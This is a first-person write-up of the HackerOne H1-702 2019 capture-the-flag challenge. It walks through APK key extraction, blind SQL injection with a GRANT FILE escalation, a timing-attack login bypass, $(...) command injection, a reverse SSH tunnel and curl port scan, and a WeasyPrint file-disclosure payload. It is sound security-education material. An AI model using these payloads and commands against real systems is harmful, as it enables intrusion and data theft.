H1-702 2019 - CTF Writeup
My goal for this CTF was to primarily use tools and scripts that I had personally written to complete it. Throughout this challenge I used and extended my personal toolkit extensively. All the proof of concept tools I have produced as a result of this CTF are available in a GitHub Gist.
Stage 1 - CTF Announcement Image
The H1-702 50m-CTF was announced on Twitter with two images, an no other details!
Booyah! 46 million baby! 🔥🔥🔥Let’s celebrate our way to 50 M with the biggest, the baddest, the warmest CTF in HackerOne History! It is so big in fact, the winning report gets $10k 🤑 and the top 5 reports join us in VEGAS for h1-702. #CTF #defcon #Bounties #h1702 pic.twitter.com/sRURvPkuiR
— HackerOne (@Hacker0x01) February 26, 2019
The implication being that all the details required were included in the tweet.

Of the two images, the first image included the names of many of the top hackers on HackerOne. The second image included a flag (a not so subtle hint maybe?) with a repeating binary code in the background. Decoding this binary code seemed to be the objective of this first clue.
Being the odd kind of lazy, in that I would prefer to spend hours writing code instead of doing something manually for 20 minutes, I set out to write a script to extract the binary code from the image using character recognition. Initial tests with OCR libraries (tesseract, ocr.space, etc.) did not provide very useful results due to the noise in the image. So I sat down to write a script using the Python Pillow library to do this manually.
The script (available here) went through each line in the image, annotated the identified characters and attempted to determine if a given character was a 1 or a 0 based on the character width (a non-fixed width font was used in the image which helped).
A copy of the annotated image can be seen below:
The output was somewhat tricky, as the character extraction was not 100% reliable due to image composition and noise, and no single line included the full output. With a little fiddling, however, the full binary code was easily extracted, and the message decoded:
- Binary String
011110100110110001101001011000100010101101111000100111000100101111001010001011001101000101001011110010011101011111001111001100000010110011001001010010000010110111001010000001010000000000100101110100100000010100101001
- Decoded into bytes
'zlib+xK,K0,H-\x05\x00%\x05)'
- Zlib decompressed
- Un-shortened URL
This provided an Android APK file for download and allowed me to start on the next stage.
Tools
Summary of Issues:
- Storing sensitive information in plain sight ;-)
Stage 2 - Android APK

Without a spare test Android device to hand I downloaded and ran Android x86 in a VirtualBox Virtual Machine. Running the h1thermostat application downloaded from the previous stage I was greeted with a login screen:
Analysis of the network traffic from the VM using Wireshark showed the h1thermostat application sends unencrypted HTTP requests to a server at 35.243.186.41:
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; VirtualBox Build/OPM8.190105.002)
Host: 35.243.186.41
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 123

d=aKe2ZHj8oYjIqvbWwXi01599IT979iLWxWp6e7LhCqYZUBGSSLBZz6kkEzuElZViz270iXUjPuGg%0At%2F803RyZmSHaMd0KzZPTD%2FdgQlUgoNA%3D%0A&
Whilst the application did not use TLS to encrypt the entire HTTP session, it appeared that the POST payload was in an encrypted form. In order to decrypt the payload I would have to review the application code.
Breaking out apktool, dex2jar and JD-Gui to extract the apk, disassemble the Dalvik executable to Java bytecode and decompile the Java bytecode to readable Java, I was able to get a good view of the application source code.
A review of the decompiled source code identified the encryption / decryption functions in com.hackerone.thermostat.PayloadRequest:
private String buildPayload(JSONObject paramJSONObject)
    throws Exception
  {
    SecretKeySpec localSecretKeySpec = new SecretKeySpec(new byte[] { 56, 79, 46, 106, 26, 5, -27, 34, 59, -128, -23, 96, -96, -90, 80, 116 }, "AES");
    byte[] arrayOfByte = new byte[16];
    new SecureRandom().nextBytes(arrayOfByte);
    Object localObject = new IvParameterSpec(arrayOfByte);
    Cipher localCipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
    localCipher.init(1, localSecretKeySpec, (AlgorithmParameterSpec)localObject);
    localObject = localCipher.doFinal(paramJSONObject.toString().getBytes());
    paramJSONObject = new byte[localObject.length + 16];
    System.arraycopy(arrayOfByte, 0, paramJSONObject, 0, 16);
    System.arraycopy(localObject, 0, paramJSONObject, 16, localObject.length);
    return Base64.encodeToString(paramJSONObject, 0);
  }
This code snippet shows that the application used AES with Cipher Block Chaining and PKCS5 padding. A static encryption key is used, and a random IV generated which is prepended to the encrypted message before the entire thing is base64 encoded.
Decrypting this with Python gives us:
import base64
from Crypto.Cipher import AES

key = [56, 79, 46, 106, 26, 5, 229, 34, 59, 128, 233, 96, 160, 166, 80, 116]
def decrypt(data):
    def _unpad(s):
        return s[:-ord(s[len(s)-1:])]
    data = base64.b64decode(data)
    iv = data[:16]
    data = data[16:]
    cipher = AES.new(bytes(key), AES.MODE_CBC, iv)
    return _unpad(cipher.decrypt(data)).decode()

print(decrypt("aKe2ZHj8oYjIqvbWwXi01599IT979iLWxWp6e7LhCqYZUBGSSLBZz6kkEzuElZViz270iXUjPuGgt/803RyZmSHaMd0KzZPTD/dgQlUgoNA="))
{"username":"username","password":"password","cmd":"getTemp"}
Armed with the ability to encrypt and decrypt payloads I could progress to the next stage!
Summary of Issues:
- Hardcoded cryptographic key
- No TLS and certificate pinning
Stage 3 - FliteThermostat API
Visiting the http://35.243.186.41/ site directly gives the error message “The method is not allowed for the requested URL” showing that I was dealing with a Python Flask application.
The first thing I tried was guessing credentials, so I scripted up my encryption / decryption code with Python Requests and started sending username and password combination to the server. Very quickly I come across a valid combination admin:password.
Plugging these credentials back into the Android application shows some more, but very limited functionality. I now had the ability to send the setTemp command (although it should be noted that this doesn’t seem to actually change anything significantly). In order to attempt to increase the application attack surface I set out bruteforcing alternative commands. After a reasonably extensive round of command guessing I came up with only the following commands:
- getTemp - Gleaned from initial network traffic analysis
- setTemp - Observed from logging in the the
admin:passwordcredentials - diag - Guessed command, always responding with “Missing diagnostic parameters” no matter the parameters I supplied
Noting that there did not appear to be a large attack surface I reviewed what I already knew, and set about looking for other weaknesses. It was at this point I observed that the username parameter appeared to be vulnerable to blind SQL injection. The following request payload would happily supply the getTemp response as if the actual credentials were supplied, confirming the blind SQL injection vulnerability:
{"username":"admi' + (SELECT 'n') +'", "password":"password", "cmd":"getTemp"}
Using Blind SQLi techniques outlined in one of my old blog posts (Blind SQL injection optimization) I scripted up a tool (decrypt_sqli.py) to efficiently extract the following information from the database:
- User: root@localhost
- Version: 10.1.37_mariadb_0_deb9u1
- Hostname: de8c6c400a9f
- Database: flitebackend
- Tables: Columns
- Devices: ID, IP
- Users: ID, username, password
In addition to being able to extract data from the database, I noted that stacked queries were permitted, so I could run my own INSERT and UPDATE queries on the database. Whilst I did not find this particularly useful, I noticed that this could be abused to re-enable local file access through the LOAD_FILE function. LOAD_FILE was initially restricted as the database user had the File_priv revoked:
- Load File:
- sql_mode: NO_AUTO_CREATE_USER_NO_ENGINE_SUBSTITUTION
- local_infile: ON
- secure_file_priv: ‘’
- File_priv: N
However, as the database user is the root user, and stacked queries were permitted I could re-enable LOAD_FILE using the following query:
GRANT FILE ON *.* TO 'root'@'localhost'; FLUSH PRIVILEGES;#
With LOAD_FILE re-enabled I was able to extract the source code for the FliteThermostat API application from /app/main.py, see attachment main_1.py! Although this was quite a fun attack vector, it actually didn’t lead to any further stages of the CTF.
Going back to the database, dumping the contents of the Devices table shows numerous IP addresses, most from reserved IPv4 ranges. Ignoring the reserved addresses the table included a single publicly routable address which was extracted with the following query using the decrypt_sqli.py tool:
python3 decrypt_sqli.py --characters "._1234567890" "SELECT CONCAT(ID, '_', IP) from devices WHERE IP not LIKE '2__.%' and IP not LIKE '10.%' and IP not LIKE '192.88.%' ORDER BY ID DESC"
> SELECT CONCAT(ID, '_', IP) from devices WHERE IP not LIKE '2__.%' and IP not LIKE '10.%' and IP not LIKE '192.88.%' ORDER BY ID DESC

+---------------------+
| CONCAT(ID, '_', IP) |
+---------------------+
| 69_104.196.12.98    |
+---------------------+
The extracted address led me to the next stage of the CTF.
Tools
Attachments
Summary of Issues
- Guessable Credentials
- Blind SQL Injection
- Insecure database configuration leading to Local File Disclosure
Stage 4 - FliteThermostat Backend
Stage 4.1 Login
Visiting the http://104.196.12.98/ application directly showed a login page. Checking a non existing page presented an error message disclosing that once again I was looking at a Python Flask application.
Attempting to log into the application showed that the provided user credentials were hashed in the browser via JavaScript before being sent to the server:
POST / HTTP/1.1
Host: 104.196.12.98
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://104.196.12.98/
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Connection: close
Upgrade-Insecure-Requests: 1

hash=f6e6530a2b9bad0780df53a03a161f771fecb83a66c184b356330b38bef67dd6
Extracting the JavaScript hashing code in order to pre-compute hashes for various username / password combinations and submitting those hashes did not lead to any results. Guessing application paths only identified pages that redirected to the login page (/control, /diagnostics, /main, /update). Unless the credentials were something obscure, I decided there must be another way to bypass the authentication mechanism.
Playing with the hash parameter, I observed that requests with a hash length of 64 characters took > 500ms to respond, where as a hash length of anything else returned nearly immediately. It looked like the application may been vulnerable to a timing side-channel attack. Sending 256 requests with each possible value for the first byte soon confirmed it, a hash of length 64 which started with f9 took > 1000ms to respond where as all other values took ~500ms to respond.
Timing side-channel attacks are notoriously difficult to exploit, especially so across the internet. In this case I appeared to be luck, the timing difference was easily measurable, approximately 500ms for each successful byte guessed. Even so, there were a number of techniques I used that made getting results more reliable. First, I ran my tests from a server as physically close to the target server as possible. The target was running on Google cloud in one of Google’s us-east data centers, so I chose to spin up a VPS in a us-east data center to work from. Secondly, I used HTTP pipelining (a technique inspired by Albinowax’s recent talk on Turbo Intruder) to help minimise TCP connection, send and response delays which would otherwise seriously skew the results. The HTTP pipelining technique I used, sent multiple requests in a single pipeline, and only measured the execution time after a first response was received. Using these techniques in a script, I was able to start getting reliable results.
The last problem to overcome was the amount of time it was going to take to guess all 32 bytes of a valid hash. Each successfully guessed byte was adding 500ms to the response time, meaning that guessing all 256 possible characters for the 14th byte would take 30 minutes, and over an hour for the 30th byte. One final shortcut was to stop guessing a byte after a result was received which was within an expected time frame for the next byte. This early exit strategy would theoretically reduce the amount of time required by half, but could possibly introduce inconsistency.
After getting my script as reliable as possible, and leaving it for an overnight run, I had successfully extracted a valid hash value, f9865a4952a4f5d74b43f3558fed6a0225c6877fba60a250bcbde753f5db13d8, and with this could log into the application.
Tools
Stage 4.2 Exploitation
Logging into the application once again gave limited functionality. The most interesting being the /update page which appeared to attempt to update the application from the http://update.flitethermostat:5000/ endpoint, however the update consistently failed with an error “Could not connect”.
Attempting to bruteforce parameters on each of the application pages using the Burpsuite parameter names wordlist (burp-parameter-names.txt) easily identified the port parameter on the /update page.
Changing the port parameter affected the port the update function attempted to use, e.g. a port parameter of 888 caused the update check to be performed against the http://update.flitethermostat:888/ endpoint. This showed I could have some control over the update endpoint, however the port parameter was limited to integer values only, any non integer value caused a 500 error to occur.
Having found one hidden parameter which could modify the update function, I went looking for one which could let me update the host portion of the update check. Using a larger dictionary of parameters produced no new results, so I concluded if a parameter existed it must be a compound parameter made up of multiple words joined together. I wrote another script to help generate compound wordlists, wordlist_generator.py. This script could be used to scrape target URLs to generate an application specific wordlist, and join words from multiple wordlists in various ways and forms (joined with underscores, camelCase, present participle form, etc.). This produced a huge wordlist for me to unleash against the application.
The next problem was how to submit this vast wordlist to the application in a reasonable amount of time. A single threaded, synchronous, python script was far too slow, and whilst tools do exist (Wfuzz for example), I wanted to stick to my initial goal of using my own tooling. Borrowing some code from https://www.artificialworlds.net/blog/2017/06/12/making-100-million-requests-with-python-aiohttp/ and using the Python aiohttp library I wrote a very fast asynchronous request library to use httplib.py. This allowed me to easily submit more than 500 requests a second, the only problem now was not DoSing the server!
After a while the combined scripts identified the update_host parameter, which modified the host portion of the update function. With this and the port parameter I had complete control over the update destination. Pointing the update_host at a VPS I controlled, I expected to receive an HTTP request from the server, however no request was received. I tried IP addresses, encoded IP addresses, the localhost address, nothing seem to modify the result of the update function, the “Could not connect” error was always returned.
Eventually I considered that the vulnerability may not be in the update request, but the parameter itself. Soon after this thought, I identified that the parameter was vulnerable to simple command injection using the $(<command>) sequence.
GET /update?update_host=$(echo+Hello+World)198.211.125.160&port=80 HTTP/1.1
Host: 104.196.12.98
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://104.196.12.98/main
Connection: close
Cookie: session=eyJsb2dnZWRJbiI6dHJ1ZX0.XIJAHQ.604xiUcoHwNGwnR5oPQ7kq2Rmak
Upgrade-Insecure-Requests: 1
This allowed me to move onto the next stage and attempt to further compromise the server.
Tools
Summary of Issues:
- Non-constant time credential comparison leading to authentication bypass
- Unlisted query parameters accessible
- Command injection
Stage 5 - System Compromise
The first thing I do when getting command injection is to identify the user the command is running as, in this case on a Linux server via the id command:
uid=0(root) gid=0(root) groups=0(root)
Well that was easy, no need to go looking for privilege escalation issues in this instance.
In order to assist in the assessment of the server I used my SSHReverseShell tool, creating new SSH keys on the server using the ssh-keygen command, and connecting a reverse ssh shell back to a VPS I controlled. This gave me secure full TTY shell on the compromised server with which to explore further. After finding few files of interest (barring the source code to the previous level of course F439685), I went looking at the network.
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
188: eth0@if189: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1b:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.27.0.3/16 brd 172.27.255.255 scope global eth0
       valid_lft forever preferred_lft forever
This showed that the compromised host was on the 172.27.0.3/16 private network. Using curl as a rudimentary portscanner I quickly found that I could only obviously route network traffic to 3 hosts in this network range. Further more I identified HTTP servers on all 3 of the routable hosts.
for i in {1..255}; do for j in 22 80 443; do ERROR=$(curl -sS 172.27.0.$i:$j 2>&1 1>/dev/null); echo -e "172.27.0.$i:$j\t${ERROR:-Open}"; done; done

172.27.0.1:22   curl: (56) Recv failure: Connection reset by peer
172.27.0.1:80   Open
172.27.0.1:443  curl: (7) Failed to connect to 172.27.0.1 port 443: Connection refused
172.27.0.2:22   curl: (7) Failed to connect to 172.27.0.2 port 22: Connection refused
172.27.0.2:80   Open
172.27.0.2:443  curl: (7) Failed to connect to 172.27.0.2 port 443: Connection refused
172.27.0.3:22   curl: (7) Failed to connect to 172.27.0.3 port 22: Connection refused
172.27.0.3:80   Open
172.27.0.3:443  curl: (7) Failed to connect to 172.27.0.3 port 443: Connection refused
172.27.0.4:22   curl: (7) Failed to connect to 172.27.0.4 port 22: No route to host
172.27.0.4:80   curl: (7) Failed to connect to 172.27.0.4 port 80: No route to host
172.27.0.4:443  curl: (7) Failed to connect to 172.27.0.4 port 443: No route to host
172.27.0.5:22   curl: (7) Failed to connect to 172.27.0.5 port 22: No route to host
172.27.0.5:80   curl: (7) Failed to connect to 172.27.0.5 port 80: No route to host
172.27.0.5:443  curl: (7) Failed to connect to 172.27.0.5 port 443: No route to host
172.27.0.6:22   curl: (7) Failed to connect to 172.27.0.6 port 22: No route to host
...
A quick check with curl showed that the webservers on two of the IP addresses were pointing at the previous FliteThermostat Backend application, whilst the 3rd was hosting a new application, and the next stage of the CTF.
Using SSH to reverse tunnel traffic through the compromised host to the new web server I could access the new application from my browser:
ssh -N -R 8001:172.27.0.2:80 -o "StrictHostKeyChecking no" -o "UserKnownHostsFile /dev/null" <user>@<server>
Attachments
Tools
Summary of Issues
- Web application running as root user
- Insufficient network segregation
Stage 6 - HackerOne Accounting Application

Tunnelling through to the compromised host at http://172.27.0.2:80 provided access to YAPFA (Yet Another Python Flask Application).
Accessing each of the available links of the application presented a login page. Reviewing the login page it appeared that the password parameter was vulnerable to some form of injection. Adding the tick character ' the application responded with a HTTP 500 error, adding two in a row '' the application returned a 200 status. However, there were oddities in this behaviour, for example a password value of pas'sw'ord also returned a 200 status, where a 500 error would be expected on a real injection vulnerability. This indicated there was something odd going on with this parameter, but it definitely was not a straight forward SQL or NoSQL injection.
Further analysis of the application HTML identified a commented out link on the /invoices page:
<!--<li  class="nav-item" >
	<a class="nav-link" href="/invoices/new">New Invoice</a>
</li>-->
Accessing this page presented application functionality instead of the expected login form. This application page allowed the preparation of invoices, previewing them in HTML format or downloading them as PDFs.
GET /invoices/preview?d=%7B%22companyName%22%3A%22Acme%20Tools%22%2C%22email%22%3A%22accounting%40acme.com%22%2C%22invoiceNumber%22%3A%220001%22%2C%22date%22%3A%222019-04-01%22%2C%22items%22%3A%5B%5B%221%22%2C%22%22%2C%22%22%2C%2210%22%5D%5D%2C%22styles%22%3A%7B%22body%22%3A%7B%22background-color%22%3A%22white%22%7D%7D%7D HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8001/invoices/new
Connection: close
Upgrade-Insecure-Requests: 1
The obvious first step was to go looking for HTML injection issues with a goal of being able to have the PDF renderer parse arbitrary HTML. Luckily I found one quite easily in sub-parameters of the styles JSON parameter. These parameters allowed the injection of all of the characters needed for HTML injection, <>'= /, e.g. "styles":{"htmlinjection":{"<b>Test Injection":""}, which would result in <b>Test Injection being returned within a <style> tag in the PDF preview.
This had one caveat, closing tags appeared to be stripped. In order to render injected HTML I needed to break out of the <style> tag the content was rendered in, but simply adding a closing tag </style> did not work. A common issue with input sanitization is not recursively sanitizing the input. In this case, any tag which matched the regular expression </[A-Za-z]+> appeared to be stripped, however, this could be bypassed by embedding one closing tag within another, e.g. </</x>style> when sanitized would result in </style>, which is what was needed.
With the ability to inject arbitrary HTML into the PDF renderer, the next step was to try and exploit the PDF renderer itself. Common HTML rendering vulnerabilities include local file disclosure, and this was the issue I went looking for. I quickly identified that images on the local filesystem could be included in generated PDFs with a payload of </</x>style><img+src='file:///usr/lib/python3.5/idlelib/Icons/idle_16.png'+/>, however methods commonly used for LFD were not working (<iframe>, <embed>, <object>, etc.) and injected JavaScript was not being executed. I also noticed that the PDFs had an embedded /Creator and /Producer tag of cairo 1.14.8 (http://cairographics.org).
Googling for common PDF rendering engines gave numerous results (xhtml2pdf, pdfcrowd, pdfkit, etc.), however only one seemed to fit the constraints identified above, WeasyPrint. This was confirmed by attempting to render an image from a remote server under my control with the payload </</x>style><img+src='http://images.example.com'+/>:
INFO - "104.196.12.98" - http://images.example.com:80 [11/Mar/2019:12:03:36 +0000] "GET / HTTP/1.1" 200 161 "-" "WeasyPrint 44 (http://weasyprint.org/)"
WeasyPrint is an open source Python HTML to PDF library, so I went looking through the source code on GitHub. First thing that I noticed was this little gem from their documentation
When used with untrusted HTML or untrusted CSS, WeasyPrint can meet security problems. You will need extra configuration in your Python application to avoid high memory use, endless renderings or local files leaks.
https://github.com/Kozea/WeasyPrint/blob/master/docs/tutorial.rst
Auditing the WeasyPrint source I quickly found the following interesting code comment:
#: File attachments, as a list of tuples of URL and a description or
#: :obj:`None`. (Defaults to the empty list.)
#: Extracted from the ``<link rel=attachment>`` elements in HTML
#: and written to the ``/EmbeddedFiles`` dictionary in PDF.
#:
#: .. versionadded:: 0.22
self.attachments = attachments or []
/weasyprint/document.py:319
This strongly suggested that if I injected a <link rel="attachment" href="URL"> tag, the URL pointed to by the href attributed would be embedded in the generated PDF document in an /EmbeddedFile stream. Further review of the source code confirmed this.
elif element.tag == 'link' and element_has_link_type(
        element, 'attachment'):
    url = get_url_attribute(element, 'href', base_url)
    title = element.get('title', None)
    if url is None:
        LOGGER.error('Missing href in <link rel="attachment">')
    else:
        attachments.append((url, title))
/weasyprint/html.py:307
def _write_pdf_embedded_files(pdf, attachments, url_fetcher):
    """Write attachments as embedded files (document attachments).
    :return:
        the object number of the name dictionary or :obj:`None`
    """
    file_spec_ids = []
    for attachment in attachments:
        file_spec_id = _write_pdf_attachment(pdf, attachment, url_fetcher)
/weasyprint/pdf.py:416
Finally, trying it out for real with the payload </</x>style><link+rel='attachment'+href='file:///app/main.py'> confirmed the contents of the file was included in an /EmbeddedFile stream, and could be extracted through the FireFox PDF renderer to view the contents.

Gaining access to the /app/main.py file in this stage was the final flag in this CTF!
Attachments:
Summary of Issues:
- HTML injection via insufficient input validation and sanitization
- PDF rendering Local File Disclosure
Closing thoughts
Whilst the narrative presented here is the most direct route I could have taken to complete this CTF, it does gloss over the many hours of failure, rabbit holes dived into and red herrings chased. It specifically does not mention the many millions of requests made in vain whist attempting to guess query string parameters. It 100% ignores the day spent attempting to perform a timing attack to guess single characters at a time (instead of bytes). And it fails to reveal the full time spent scripting up character recognition when a pen and paper would have done the job just as well in less than 1/10 of the time.
I learned a huge amount participating, and failing hard, in this CTF and fortified my toolkit with many new and revised tools (available here for you to try too). Thanks to HackerOne and @daeken for putting this challenge together!